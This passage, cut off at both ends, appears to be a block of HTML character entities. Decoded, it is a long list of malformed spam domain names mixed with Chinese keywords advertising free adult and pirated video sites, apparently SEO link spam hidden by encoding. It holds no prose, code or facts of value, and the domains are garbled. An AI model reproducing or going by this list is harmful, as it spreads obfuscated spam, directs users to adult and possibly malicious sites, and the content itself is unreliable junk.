6;&#79;&#78;&#71;&#77;&#65;&#79;&#65;&#86;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#49;&#90;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#49;&#49;&#90;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#84;&#79;&#77;&#52;&#54;&#56;&#95;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#66;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#66;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#73;&#68;&#49;&#48;&#50;&#52;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#89;&#89;&#51;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#89;&#89;&#51;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#53;&#53;&#44;&#67;&#75;&#67;&#75;&#44;&#84;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#67;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#54;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#54;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#76;&#70;&#66;&#66;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#76;&#70;&#66;&#66;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#51;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#53;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#53;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#70;&#65;&#70;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#70;&#65;&#70;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#51;&#52;&#50;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#50;&#48;&#54;&#95;&#67;&#79;&#77;&#89;&#85;&#10;&#87;&#87;&#87;&#95;&#57;&#52;&#84;&#86;&#82;&#82;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#52;&#52;&#55;&#46;&#67;&#79;&#77;&#80;&#10;&#87;&#87;&#87;&#46;&#66;&#89;&#49;&#53;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#76;&#65;&#76;&#85;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#53;&#51;&#46;&#67;&#79;&#77;&#77;&#10;&#74;&#74;&#74;&#74;&#87;&#87;&#87;&#46;&#87;&#26085;&#26412;&#20813;&#36153;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#53;&#54;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#53;&#54;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#51;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#51;&#57;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#57;&#57;&#44;&#10;&#87;&#87;&#87;&#46;&#53;&#57;&#56;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#57;&#56;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#49;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#71;&#49;&#49;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#68;&#68;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#68;&#68;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#51;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#51;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#84;&#76;&#85;&#76;&#65;&#50;&#53;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#51;&#46;&#65;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#66;&#71;&#66;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#78;&#67;&#72;&#65;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#72;&#83;&#76;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#83;&#76;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#51;&#51;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#85;&#51;&#51;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#66;&#86;&#76;&#65;&#78;&#71;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#65292;&#87;&#87;&#87;&#46;&#84;&#88;&#88;&#88;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#50;&#52;&#49;&#69;&#69;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#52;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#49;&#49;&#49;&#49;&#68;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#67;&#67;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#90;&#67;&#67;&#49;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#77;&#67;&#80;&#57;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#56;&#56;&#77;&#86;&#44;&#67;&#79;&#77;&#10;&#76;&#76;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#65;&#86;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#76;&#69;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#52;&#51;&#56;&#72;&#72;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#82;&#52;&#57;&#66;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#54;&#54;&#56;&#83;&#69;&#65;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#55;&#49;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#55;&#49;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#82;&#69;&#57;&#49;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#73;&#82;&#69;&#57;&#49;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#86;&#73;&#80;&#46;&#67;&#79;&#77;&#91;&#67;&#80;&#93;&#10;&#87;&#87;&#87;&#95;&#80;&#80;&#52;&#49;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#56;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#66;&#66;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#57;&#66;&#66;&#66;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#75;&#89;&#89;&#44;&#77;&#69;&#95;&#87;&#87;&#87;&#67;&#66;&#75;&#89;&#89;&#77;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#87;&#69;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#87;&#69;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#56;&#56;&#66;&#66;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#77;&#65;&#79;&#72;&#72;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#90;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#90;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#89;&#76;&#66;&#74;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#89;&#76;&#66;&#74;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#12289;&#69;&#69;&#52;&#52;&#52;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#69;&#69;&#69;&#83;&#65;&#79;&#28459;&#30011;&#95;&#87;&#87;&#87;&#44;&#90;&#87;&#90;&#77;&#10;&#87;&#87;&#87;&#44;&#57;&#51;&#80;&#90;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#49;&#48;&#65;&#66;&#65;&#66;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#95;&#49;&#51;&#48;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#83;&#72;&#73;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#49;&#57;&#65;&#65;&#65;&#67;&#85;&#77;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#67;&#79;&#79;&#76;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#90;&#67;&#79;&#79;&#76;&#67;&#79;&#77;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#76;&#77;&#72;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#76;&#77;&#72;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#53;&#53;&#72;&#72;&#72;&#67;&#85;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#56;&#56;&#56;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#84;&#86;&#53;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#84;&#86;&#53;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#68;&#75;&#76;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#68;&#75;&#76;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#55;&#90;&#72;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#74;&#88;&#49;&#48;&#48;&#48;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#83;&#65;&#79;&#90;&#73;&#56;&#89;&#90;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#57;&#49;&#76;&#84;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#67;&#65;&#79;&#50;&#48;&#49;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#72;&#85;&#57;&#54;&#54;&#46;&#67;&#79;&#77;&#46;&#26085;&#26412;&#40644;&#33394;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#49;&#57;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#76;&#85;&#66;&#65;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#74;&#57;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#74;&#57;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#53;&#72;&#72;&#72;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#71;&#71;&#67;&#73;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#70;&#82;&#75;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#70;&#82;&#75;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#48;&#48;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#50;&#48;&#50;&#48;&#46;&#67;&#79;&#77;&#10;&#77;&#46;&#84;&#66;&#46;&#67;&#78;&#72;&#46;&#69;&#65;&#80;&#56;&#88;&#72;&#68;&#83;&#77;&#61;&#69;&#57;&#54;&#52;&#70;&#52;&#10;&#87;&#87;&#87;&#46;&#73;&#86;&#66;&#79;&#66;&#79;&#46;&#67;&#76;&#85;&#66;&#10;&#88;&#82;&#75;&#55;&#55;&#46;&#67;&#79;&#77;&#24433;&#38498;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#65;&#68;&#46;&#67;&#79;&#77;&#10;&#55;&#56;&#55;&#56;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#46;&#75;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#22312;&#32447;&#35266;&#30475;&#33821;&#33673;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#49;&#55;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#49;&#55;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#85;&#85;&#65;&#56;&#55;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#49;&#53;&#49;&#77;&#73;&#66;&#41;&#10;&#87;&#87;&#87;&#89;&#57;&#55;&#75;&#46;&#67;&#79;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#73;&#72;&#85;&#84;&#86;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#82;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#82;&#82;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#66;&#79;&#46;&#65;&#86;&#46;&#49;&#50;&#51;&#10;&#87;&#87;&#87;&#46;&#83;&#80;&#56;&#54;&#27431;&#32654;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#72;&#80;&#65;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#49;&#48;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#57;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#57;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#55;&#56;&#57;&#71;&#65;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#86;&#75;&#54;&#46;&#67;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#65;&#83;&#69;&#52;&#52;&#95;&#67;&#79;&#77;&#52;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#77;&#80;&#51;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#67;&#56;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#90;&#74;&#83;&#89;&#76;&#72;&#95;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#73;&#78;&#71;&#77;&#65;&#79;&#53;&#50;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#51;&#53;&#83;&#65;&#79;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#65;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#83;&#65;&#79;&#54;&#54;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#65;&#80;&#65;&#78;&#69;&#83;&#69;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#56;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#56;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#90;&#77;&#87;&#49;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#72;&#85;&#65;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#72;&#85;&#65;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#89;&#84;&#49;&#52;&#50;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#12289;&#88;&#66;&#57;&#50;&#51;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#74;&#73;&#69;&#88;&#89;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#87;&#88;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#87;&#88;&#89;&#87;&#67;&#79;&#77;&#95;&#10;&#67;&#79;&#77;&#84;&#65;&#79;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#53;&#54;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#66;&#51;&#55;&#57;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#89;&#69;&#89;&#69;&#89;&#69;&#49;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#84;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#84;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#70;&#81;&#76;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#70;&#81;&#76;&#87;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#70;&#70;&#67;&#67;&#46;&#54;&#55;&#56;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#73;&#84;&#65;&#76;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#73;&#84;&#65;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#48;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#48;&#54;&#57;&#67;&#79;&#77;&#95;&#10;&#40644;&#33394;&#32593;&#22336;&#40;&#87;&#87;&#87;&#54;&#55;&#54;&#55;&#67;&#67;&#79;&#77;&#41;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#48;&#56;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#48;&#56;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#85;&#79;&#67;&#72;&#65;&#78;&#50;&#48;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#85;&#79;&#67;&#72;&#65;&#78;&#50;&#48;&#49;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#81;&#81;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#66;&#66;&#66;&#56;&#53;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#81;&#85;&#88;&#73;&#85;&#50;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#51;&#82;&#82;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#51;&#82;&#82;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#73;&#76;&#73;&#85;&#66;&#69;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#76;&#73;&#85;&#66;&#69;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#80;&#56;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#65;&#73;&#53;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#83;&#70;&#78;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#83;&#70;&#78;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#67;&#76;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#67;&#76;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#88;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#88;&#83;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#48;&#89;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#48;&#89;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#56;&#50;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#75;&#49;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#75;&#49;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#71;&#77;&#68;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#78;&#71;&#77;&#68;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#83;&#49;&#50;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#83;&#49;&#50;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#67;&#67;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#67;&#67;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65294;&#89;&#84;&#57;&#57;&#80;&#80;&#65294;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#55;&#53;&#48;&#82;&#82;&#95;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#50;&#57;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#80;&#79;&#84;&#73;&#65;&#78;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#80;&#79;&#84;&#73;&#65;&#78;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#73;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#73;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#67;&#56;&#55;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#50;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#53;&#50;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#46;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#72;&#71;&#50;&#54;&#48;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#57;&#52;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#57;&#52;&#57;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#83;&#69;&#95;&#51;&#53;&#80;&#65;&#79;&#10;&#87;&#87;&#87;&#44;&#71;&#66;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#65;&#65;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#78;&#77;&#69;&#73;&#72;&#85;&#65;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#54;&#72;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#89;&#48;&#52;&#53;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#83;&#83;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#83;&#83;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#74;&#74;&#74;&#44;&#67;&#79;&#85;&#10;&#87;&#87;&#87;&#46;&#86;&#53;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#57;&#49;&#88;&#46;&#67;&#79;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#50;&#52;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#90;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#53;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#53;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#50;&#53;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#78;&#10;&#66;&#88;&#49;&#50;&#55;&#50;&#54;&#57;&#57;&#48;&#57;&#55;&#51;&#49;&#52;&#52;&#56;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#54;&#56;&#65;&#86;&#76;&#85;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#54;&#56;&#65;&#86;&#76;&#85;&#51;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#90;&#74;&#72;&#90;&#89;&#67;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#96;&#82;&#82;&#52;&#53;&#53;&#53;&#20008;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#74;&#90;&#90;&#90;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#85;&#83;&#85;&#51;&#51;&#52;&#52;&#46;&#67;&#79;&#78;&#10;&#77;&#46;&#89;&#79;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#70;&#70;&#65;&#86;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#51;&#51;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#49;&#53;&#72;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#54;&#87;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#54;&#87;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#84;&#79;&#85;&#84;&#79;&#8